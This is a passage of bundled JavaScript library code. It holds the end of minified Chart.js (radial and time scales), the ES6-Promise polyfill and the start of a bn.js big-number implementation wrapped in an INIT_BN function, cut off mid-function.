g=t.getIndexAngle(o),p=f.toDegrees(g)%360,m=n(p,s.x,r.w,0,180),v=n(p,s.y,r.h,90,270);m.start<d.l&&(d.l=m.start,c.l=g),m.end>d.r&&(d.r=m.end,c.r=g),v.start<d.t&&(d.t=v.start,c.t=g),v.end>d.b&&(d.b=v.end,c.b=g)}t.setReductions(u,d,c)}function r(t){var e=Math.min(t.height/2,t.width/2);t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0)}function s(t){return 0===t||180===t?"center":t<180?"left":"right"}function l(t,e,a,i){if(f.isArray(e))for(var n=a.y,o=1.5*i,r=0;r<e.length;++r)t.fillText(e[r],a.x,n),n+=o;else t.fillText(e,a.x,a.y)}function u(t,e,a){90===t||270===t?a.y-=e.h/2:(t>270||t<90)&&(a.y-=e.h)}function d(t){var i=t.ctx,n=f.getValueOrDefault,o=t.options,r=o.angleLines,d=o.pointLabels;i.lineWidth=r.lineWidth,i.strokeStyle=r.color;var c=t.getDistanceFromCenterForValue(o.reverse?t.min:t.max),h=a(t);i.textBaseline="top";for(var p=e(t)-1;p>=0;p--){if(r.display){var m=t.getPointPosition(p,c);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(m.x,m.y),i.stroke(),i.closePath()}var v=t.getPointPosition(p,c+5),b=n(d.fontColor,g.defaultFontColor);i.font=h.font,i.fillStyle=b;var x=t.getIndexAngle(p),y=f.toDegrees(x);i.textAlign=s(y),u(y,t._pointLabelSizes[p],v),l(i,t.pointLabels[p]||"",v,h.size)}}function c(t,a,i,n){var o=t.ctx;if(o.strokeStyle=f.getValueAtIndexOrDefault(a.color,n-1),o.lineWidth=f.getValueAtIndexOrDefault(a.lineWidth,n-1),t.options.lineArc)o.beginPath(),o.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),o.closePath(),o.stroke();else{var r=e(t);if(0===r)return;o.beginPath();var s=t.getPointPosition(0,i);o.moveTo(s.x,s.y);for(var l=1;l<r;l++)s=t.getPointPosition(l,i),o.lineTo(s.x,s.y);o.closePath(),o.stroke()}}function h(t){return f.isNumber(t)?t:0}var f=t.helpers,g=t.defaults.global,p={display:!0,animate:!0,lineArc:!1,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:t.Ticks.formatters.linear},pointLabels:{fontSize:10,callback:function(t){return t}}},m=t.LinearScaleBase.extend({setDimensions:function(){var t=this,e=t.options,a=e.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var i=f.min([t.height,t.width]),n=f.getValueOrDefault(a.fontSize,g.defaultFontSize);t.drawingArea=e.display?i/2-(n/2+a.backdropPaddingY):i/2},determineDataLimits:function(){var t=this,e=t.chart,a=Number.POSITIVE_INFINITY,i=Number.NEGATIVE_INFINITY;f.each(e.data.datasets,function(n,o){if(e.isDatasetVisible(o)){var r=e.getDatasetMeta(o);f.each(n.data,function(e,n){var o=+t.getRightValue(e);isNaN(o)||r.data[n].hidden||(a=Math.min(o,a),i=Math.max(o,i))})}}),t.min=a===Number.POSITIVE_INFINITY?0:a,t.max=i===Number.NEGATIVE_INFINITY?0:i,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,e=f.getValueOrDefault(t.fontSize,g.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*e)))},convertTicksToLabels:function(){var e=this;t.LinearScaleBase.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(e.options.pointLabels.callback,e)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){this.options.lineArc?r(this):o(this)},setReductions:function(t,e,a){var i=this,n=e.l/Math.sin(a.l),o=Math.max(e.r-i.width,0)/Math.sin(a.r),r=-e.t/Math.cos(a.t),s=-Math.max(e.b-i.height,0)/Math.cos(a.b);n=h(n),o=h(o),r=h(r),s=h(s),i.drawingArea=Math.min(Math.round(t-(n+o)/2),Math.round(t-(r+s)/2)),i.setCenterPoint(n,o,r,s)},setCenterPoint:function(t,e,a,i){var n=this,o=n.width-e-n.drawingArea,r=t+n.drawingArea,s=a+n.drawingArea,l=n.height-i-n.drawingArea;n.xCenter=Math.round((r+o)/2+n.left),n.yCenter=Math.round((s+l)/2+n.top)},getIndexAngle:function(t){var a=2*Math.PI/e(this),i=this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0,n=i*Math.PI*2/360;return t*a+n},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var a=e.drawingArea/(e.max-e.min);return e.options.reverse?(e.max-t)*a:(t-e.min)*a},getPointPosition:function(t,e){var a=this,i=a.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+a.xCenter,y:Math.round(Math.sin(i)*e)+a.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this,e=t.min,a=t.max;return t.getPointPositionForValue(0,t.beginAtZero?0:e<0&&a<0?a:e>0&&a>0?e:0)},draw:function(){var t=this,e=t.options,a=e.gridLines,i=e.ticks,n=f.getValueOrDefault;if(e.display){var o=t.ctx,r=n(i.fontSize,g.defaultFontSize),s=n(i.fontStyle,g.defaultFontStyle),l=n(i.fontFamily,g.defaultFontFamily),u=f.fontString(r,s,l);f.each(t.ticks,function(s,l){if(l>0||e.reverse){var d=t.getDistanceFromCenterForValue(t.ticksAsNumbers[l]),h=t.yCenter-d;if(a.display&&0!==l&&c(t,a,d,l),i.display){var f=n(i.fontColor,g.defaultFontColor);if(o.font=u,i.showLabelBackdrop){var p=o.measureText(s).width;o.fillStyle=i.backdropColor,o.fillRect(t.xCenter-p/2-i.backdropPaddingX,h-r/2-i.backdropPaddingY,p+2*i.backdropPaddingX,r+2*i.backdropPaddingY)}o.textAlign="center",o.textBaseline="middle",o.fillStyle=f,o.fillText(s,t.xCenter,h)}}}),e.lineArc||d(t)}}});t.scaleService.registerScaleType("radialLinear",m,p)}},{}],48:[function(t,e,a){"use strict";var i=t(1);i="function"==typeof i?i:window.moment,e.exports=function(t){var e=t.helpers,a={units:[{name:"millisecond",steps:[1,2,5,10,20,50,100,250,500]},{name:"second",steps:[1,2,5,10,30]},{name:"minute",steps:[1,2,5,10,30]},{name:"hour",steps:[1,2,3,6,12]},{name:"day",steps:[1,2,5]},{name:"week",maxStep:4},{name:"month",maxStep:3},{name:"quarter",maxStep:4},{name:"year",maxStep:!1}]},n={position:"bottom",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm:ss a",hour:"MMM D, hA",day:"ll",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1}},o=t.Scale.extend({initialize:function(){if(!i)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");t.Scale.prototype.initialize.call(this)},getLabelMoment:function(t,e){return null===t||null===e?null:"undefined"!=typeof this.labelMoments[t]?this.labelMoments[t][e]:null},getLabelDiff:function(t,e){var a=this;return null===t||null===e?null:(void 0===a.labelDiffs&&a.buildLabelDiffs(),"undefined"!=typeof a.labelDiffs[t]?a.labelDiffs[t][e]:null)},getMomentStartOf:function(t){var e=this;return"week"===e.options.time.unit&&e.options.time.isoWeekday!==!1?t.clone().startOf("isoWeek").isoWeekday(e.options.time.isoWeekday):t.clone().startOf(e.tickUnit)},determineDataLimits:function(){var t=this;t.labelMoments=[];var a=[];t.chart.data.labels&&t.chart.data.labels.length>0?(e.each(t.chart.data.labels,function(e){var i=t.parseTime(e);i.isValid()&&(t.options.time.round&&i.startOf(t.options.time.round),a.push(i))},t),t.firstTick=i.min.call(t,a),t.lastTick=i.max.call(t,a)):(t.firstTick=null,t.lastTick=null),e.each(t.chart.data.datasets,function(n,o){var r=[],s=t.chart.isDatasetVisible(o);"object"==typeof n.data[0]&&null!==n.data[0]?e.each(n.data,function(e){var a=t.parseTime(t.getRightValue(e));a.isValid()&&(t.options.time.round&&a.startOf(t.options.time.round),r.push(a),s&&(t.firstTick=null!==t.firstTick?i.min(t.firstTick,a):a,t.lastTick=null!==t.lastTick?i.max(t.lastTick,a):a))},t):r=a,t.labelMoments.push(r)},t),t.options.time.min&&(t.firstTick=t.parseTime(t.options.time.min)),t.options.time.max&&(t.lastTick=t.parseTime(t.options.time.max)),t.firstTick=(t.firstTick||i()).clone(),t.lastTick=(t.lastTick||i()).clone()},buildLabelDiffs:function(){var t=this;t.labelDiffs=[];var a=[];t.chart.data.labels&&t.chart.data.labels.length>0&&e.each(t.chart.data.labels,function(e){var i=t.parseTime(e);i.isValid()&&(t.options.time.round&&i.startOf(t.options.time.round),a.push(i.diff(t.firstTick,t.tickUnit,!0)))},t),e.each(t.chart.data.datasets,function(i){var n=[];"object"==typeof i.data[0]&&null!==i.data[0]?e.each(i.data,function(e){var a=t.parseTime(t.getRightValue(e));a.isValid()&&(t.options.time.round&&a.startOf(t.options.time.round),n.push(a.diff(t.firstTick,t.tickUnit,!0)))},t):n=a,t.labelDiffs.push(n)},t)},buildTicks:function(){var i=this;i.ctx.save();var n=e.getValueOrDefault(i.options.ticks.fontSize,t.defaults.global.defaultFontSize),o=e.getValueOrDefault(i.options.ticks.fontStyle,t.defaults.global.defaultFontStyle),r=e.getValueOrDefault(i.options.ticks.fontFamily,t.defaults.global.defaultFontFamily),s=e.fontString(n,o,r);if(i.ctx.font=s,i.ticks=[],i.unitScale=1,i.scaleSizeInUnits=0,i.options.time.unit)i.tickUnit=i.options.time.unit||"day",i.displayFormat=i.options.time.displayFormats[i.tickUnit],i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0),i.unitScale=e.getValueOrDefault(i.options.time.unitStepSize,1);else{var l=i.isHorizontal()?i.width:i.height,u=i.tickFormatFunction(i.firstTick,0,[]),d=i.ctx.measureText(u).width,c=Math.cos(e.toRadians(i.options.ticks.maxRotation)),h=Math.sin(e.toRadians(i.options.ticks.maxRotation));d=d*c+n*h;var f=l/d;i.tickUnit=i.options.time.minUnit,i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0),i.displayFormat=i.options.time.displayFormats[i.tickUnit];for(var g=0,p=a.units[g];g<a.units.length;){if(i.unitScale=1,e.isArray(p.steps)&&Math.ceil(i.scaleSizeInUnits/f)<e.max(p.steps)){for(var m=0;m<p.steps.length;++m)if(p.steps[m]>=Math.ceil(i.scaleSizeInUnits/f)){i.unitScale=e.getValueOrDefault(i.options.time.unitStepSize,p.steps[m]);break}break}if(p.maxStep===!1||Math.ceil(i.scaleSizeInUnits/f)<p.maxStep){i.unitScale=e.getValueOrDefault(i.options.time.unitStepSize,Math.ceil(i.scaleSizeInUnits/f));break}++g,p=a.units[g],i.tickUnit=p.name;var v=i.firstTick.diff(i.getMomentStartOf(i.firstTick),i.tickUnit,!0),b=i.getMomentStartOf(i.lastTick.clone().add(1,i.tickUnit)).diff(i.lastTick,i.tickUnit,!0);i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0)+v+b,i.displayFormat=i.options.time.displayFormats[p.name]}}var x;if(i.options.time.min?x=i.getMomentStartOf(i.firstTick):(i.firstTick=i.getMomentStartOf(i.firstTick),x=i.firstTick),!i.options.time.max){var y=i.getMomentStartOf(i.lastTick),k=y.diff(i.lastTick,i.tickUnit,!0);k<0?i.lastTick=i.getMomentStartOf(i.lastTick.add(1,i.tickUnit)):k>=0&&(i.lastTick=y),i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0)}i.options.time.displayFormat&&(i.displayFormat=i.options.time.displayFormat),i.ticks.push(i.firstTick.clone());for(var S=i.unitScale;S<=i.scaleSizeInUnits;S+=i.unitScale){var M=x.clone().add(S,i.tickUnit);if(i.options.time.max&&M.diff(i.lastTick,i.tickUnit,!0)>=0)break;i.ticks.push(M)}var w=i.ticks[i.ticks.length-1].diff(i.lastTick,i.tickUnit);0===w&&0!==i.scaleSizeInUnits||(i.options.time.max?(i.ticks.push(i.lastTick.clone()),i.scaleSizeInUnits=i.lastTick.diff(i.ticks[0],i.tickUnit,!0)):(i.ticks.push(i.lastTick.clone()),i.scaleSizeInUnits=i.lastTick.diff(i.firstTick,i.tickUnit,!0))),i.ctx.restore(),i.labelDiffs=void 0},getLabelForIndex:function(t,e){var a=this,i=a.chart.data.labels&&t<a.chart.data.labels.length?a.chart.data.labels[t]:"",n=a.chart.data.datasets[e].data[t];return null!==n&&"object"==typeof n&&(i=a.getRightValue(n)),a.options.time.tooltipFormat&&(i=a.parseTime(i).format(a.options.time.tooltipFormat)),i},tickFormatFunction:function(t,a,i){var n=t.format(this.displayFormat),o=this.options.ticks,r=e.getValueOrDefault(o.callback,o.userCallback);return r?r(n,a,i):n},convertTicksToLabels:function(){var t=this;t.tickMoments=t.ticks,t.ticks=t.ticks.map(t.tickFormatFunction,t)},getPixelForValue:function(t,e,a){var i=this,n=null;if(void 0!==e&&void 0!==a&&(n=i.getLabelDiff(a,e)),null===n&&(t&&t.isValid||(t=i.parseTime(i.getRightValue(t))),t&&t.isValid&&t.isValid()&&(n=t.diff(i.firstTick,i.tickUnit,!0))),null!==n){var o=0!==n?n/i.scaleSizeInUnits:n;if(i.isHorizontal()){var r=i.width*o;return i.left+Math.round(r)}var s=i.height*o;return i.top+Math.round(s)}},getPixelForTick:function(t){return this.getPixelForValue(this.tickMoments[t],null,null)},getValueForPixel:function(t){var e=this,a=e.isHorizontal()?e.width:e.height,n=(t-(e.isHorizontal()?e.left:e.top))/a;return n*=e.scaleSizeInUnits,e.firstTick.clone().add(i.duration(n,e.tickUnit).asSeconds(),"seconds")},parseTime:function(t){var e=this;return"string"==typeof e.options.time.parser?i(t,e.options.time.parser):"function"==typeof e.options.time.parser?e.options.time.parser(t):"function"==typeof t.getMonth||"number"==typeof t?i(t):t.isValid&&t.isValid()?t:"string"!=typeof e.options.time.format&&e.options.time.format.call?(console.warn("options.time.format is deprecated and replaced by options.time.parser. See http://nnnick.github.io/Chart.js/docs-v2/#scales-time-scale"),e.options.time.format(t)):i(t,e.options.time.format)}});t.scaleService.registerScaleType("time",o,n)}},{1:1}]},{},[7])(7)});


(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
